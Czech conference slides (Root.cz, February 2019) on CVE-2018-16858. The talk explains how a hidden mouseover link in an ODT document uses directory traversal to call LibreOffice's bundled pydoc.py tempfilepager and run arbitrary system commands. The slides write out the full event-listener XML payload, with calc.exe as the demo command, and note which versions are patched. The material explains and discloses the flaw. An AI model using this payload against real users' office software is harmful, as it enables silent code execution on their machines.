# Útok na [Libre|Open]Office s pomocí Pythonu

Petr Krčmář



7. února 2019

 $\circledcirc$   $\circledcirc$ Uvedené dílo (s výjimkou obrázků) podléhá licenci Creative Commons Uveďte autora 3.0 Česko.

## Prezentace už teď na webu

www.petrkrcmar.cz

umí makra v různých jazycích

 $\sqrt{\text{ROOT.CZ}}$   $\equiv$   $\sqrt{\text{ps} - \text{rec}}$ 

- umí makra v různých jazycích
- umí reagovat na události třeba onmouseover

 $\sqrt{\text{ROOT.CZ}}$   $\equiv$   $\sqrt{\text{ps} - \text{rec}}$ 

- umí makra v různých jazycích
- umí reagovat na události třeba onmouseover
	- makro běžně proběhne bez povšimnutí

- umí makra v různých jazycích
- umí reagovat na události třeba onmouseover
	- makro běžně proběhne bez povšimnutí
- objekty můžou mít různé barvy popředí i pozadí

- umí makra v různých jazycích
- umí reagovat na události třeba onmouseover
	- makro běžně proběhne bez povšimnutí
- objekty můžou mít různé barvy popředí i pozadí
- [Libre|Open]Office má integrovaný Python

## Spuštění skriptu

- lze vytvořit skrytý odkaz (bílá na bílé)
- nastavit mu událost onmouseover
- zavoláme jeden z příkladových skriptů v Pythonu
- vznikne následující kód v dokumentu

#### Spuštění skriptu

- lze vytvořit skrytý odkaz (bílá na bílé)
- nastavit mu událost onmouseover
- zavoláme jeden z příkladových skriptů v Pythonu
- vznikne následující kód v dokumentu

#### <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover"

xlink:href="vnd.sun.star.script:pythonSamples|TableSample.py\$createTable?language=Python&location=share"<br>xlink:type="simple"/>

#### Spuštění skriptu

- lze vytvořit skrytý odkaz (bílá na bílé)
- nastavit mu událost onmouseover
- zavoláme jeden z příkladových skriptů v Pythonu
- vznikne následující kód v dokumentu

#### <script:event-listener script:language="ooo:script" script:event-name="dom:mouseover"

xlink:href="vnd.sun.star.script:pythonSamples|TableSample.py\$createTable?language=Python&location=share"<br>xlink:type="simple"/>

- evidentně to načítá soubor TableSample.py z disku
- soubor obsahuje funkci createTable
- Python je integrovaný, nemusí být nainstalován v systému
- spouští se **bez vědomí uživatele**

#### Directory traversal attack

- odkaz na skript je možné upravit
- přidat relativní cestu ke skriptu
- je tak možné spustit skript **kdekoliv na disku**



#### Directory traversal attack

- odkaz na skript je možné upravit
- přidat relativní cestu ke skriptu
- je tak možné spustit skript **kdekoliv na disku**

xlink:href="vnd.sun.star.script:../../../../../../../../TableSample.py\$createTable?language=Python&location=share"

- tohle obvykle skončí chybou FILE NOT FOUND
- když tam ale skript je, spustí se a může **provést cokoliv**

## Kde vzít skript a nekrást?

- uživatel si ovšem stáhne jen dokument.odt
- nedonutíme ho stáhnout si utok.py
- handler může odkazovat i na skript **uvnitř dokumentu**
- můžeme si připravit vlastní útočný skript!

## Kde vzít skript a nekrást?

- uživatel si ovšem stáhne jen dokument.odt
- nedonutíme ho stáhnout si utok.py
- handler může odkazovat i na skript **uvnitř dokumentu**
- můžeme si připravit vlastní útočný skript!

…utok.py\$attack?language=Python&location=document

#### Kde vzít skript a nekrást?

- uživatel si ovšem stáhne jen dokument.odt
- nedonutíme ho stáhnout si utok.py
- handler může odkazovat i na skript **uvnitř dokumentu**
- můžeme si připravit vlastní útočný skript!

…utok.py\$attack?language=Python&location=document

- jenže to vyvolá **potvrzovací dialog**
- tudy cesta nevede, upozorní to uživatele

#### ODT + Python = útočný soubor

- co takhle využít už stažený dokument?
- vytvořit jeden soubor, který je zároveň ODT i .py!
- nejdřív skript, za něj ZIP s obsahem ODT
- otevře se jako dokument, po zavolání se zpracuje jako Python
- máme jeden soubor s oběma vlastnostmi

#### ODT + Python = útočný soubor

- co takhle využít už stažený dokument?
- vytvořit jeden soubor, který je zároveň ODT i .py!
- nejdřív skript, za něj ZIP s obsahem ODT
- otevře se jako dokument, po zavolání se zpracuje jako Python
- máme jeden soubor s oběma vlastnostmi
- dobrý nápad, ale **nefunguje to**
- [Libre|Open]Office nesnesou nic před ODT ZIP hlavičkou
- není tam tedy prostor pro kód v Pythonu

# Předání parametrů

LibreOffice od verze 6.1 lze předat i parametry

….py\$functionName(param1,param2)?language=Python&location=share

# Předání parametrů

LibreOffice od verze 6.1 lze předat i parametry

….py\$functionName(param1,param2)?language=Python&location=share

- s balíkem přichází spousta skriptů v Pythonu
- stačí chvíli hledat…

## Předání parametrů

LibreOffice od verze 6.1 lze předat i parametry

….py\$functionName(param1,param2)?language=Python&location=share

- s balíkem přichází spousta skriptů v Pythonu
- stačí chvíli hledat…
- a najdete python-core-3.5.5/lib/pydoc.py

# Nebezpečný obsah pydoc.py

def tempfilepager(text, cmd):<br>""Page through text by invoking a program on a temporary file."""<br>"Import tempfile<br>filename = tempfile.mktemp()<br>with open(filename, 'w', errors='backslashreplace') as file:<br>file.write(text) try: os.system(cmd + ' "' + filename + '"') finally: os.unlink(filename)

- obsah parametru cmd se předá volání os.system
- to vyvolá spuštění libovolného systémového příkazu

## Konečné řešení

<script:event-listener script:language="ooo:script" script:event-name="dom:mouseover"<br>xlink:href="vnd.sun.star.script:../../../program/python-core-3.5.5/lib/pydoc.py\$tempfilepager(1, calc.exe )<br>?language=Python&amp;locat

#### demo video

Petr Krčmář (Root.cz, vpsFree.cz) Útok na [Libre|Open]Office s pomocí Pythonu 7. února 2019 10 / 13

 $\sqrt{\text{ROOT.CZ}}$   $\equiv$   $\sqrt{\text{ps} - \text{rec}}$ 

# Současný stav

- LibreOffice je opravený v 6.1.4.2 a 6.0.7
	- znemožněn directory traversal
	- přístup jen do share/Scripts/python a user/Scripts/python
- OpenOffice zatím opravu nemá (poslední je 4.1.6)
	- directory traversal stále možný
	- OO ovšem nepodporuje předání parametrů
	- přesto dovoluje spustit libovolný skript

# **Odkazy**

- CVE-2018-16858
- blogpost Alexe Inführa
- zprávička na Root.cz

# Otázky?

Otázky?



Petr Krčmář petr.krcmar@iinfo.cz

Petr Krčmář (Root.cz, vpsFree.cz) Útok na [Libre|Open]Office s pomocí Pythonu 7. února 2019 13 / 13